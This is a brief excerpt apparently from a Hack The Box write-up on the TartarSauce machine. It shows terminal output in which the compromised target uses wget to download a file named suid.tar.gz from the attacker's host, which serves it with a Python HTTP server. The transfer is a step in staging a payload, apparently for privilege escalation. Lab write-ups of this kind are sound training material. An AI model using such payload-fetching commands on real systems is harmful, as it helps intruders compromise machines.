 $ wget 10.10.16.3:8000/suid.tar.gz
wget 10.10.16.3:8000/suid.tar.gz
--2021-12-28 15:40:58--  http://10.10.16.3:8000/suid.tar.gz
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2656 (2.6K) [application/gzip]
Saving to: 'suid.tar.gz'
suid.tar.gz         100%[===================>]   2.59K  --.-KB/s    in 0.007s
2021-12-28 15:40:59 (394 KB/s) - 'suid.tar.gz' saved [2656/2656]
$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/TartarSauce]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.88 - - [28/Dec/2021 15:37:10] "GET /suid.tar.gz HTTP/1.1" 200 -